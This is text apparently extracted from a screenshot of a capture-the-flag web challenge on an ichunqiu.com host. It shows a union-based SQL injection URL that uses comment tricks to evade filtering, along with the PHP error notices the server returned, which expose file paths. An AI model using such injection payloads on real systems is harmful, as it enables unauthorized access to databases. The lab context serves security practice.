 User
c78069c8e41ac.game.ichunqiu.com/view.php?no=1 and 1=2 union/**/select 1,2,3,4#
php
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56